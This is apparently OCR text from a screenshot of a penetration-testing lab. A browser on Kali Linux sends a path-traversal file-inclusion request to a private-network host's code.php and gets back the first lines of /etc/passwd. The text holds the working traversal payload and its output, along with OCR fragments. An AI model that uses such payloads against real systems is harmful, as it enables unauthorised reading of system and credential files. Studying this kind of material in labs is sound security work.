 192.168.1.209/nomercy/win
192.168.1.209/nomercy/windows/code.php?file=../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Explo
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin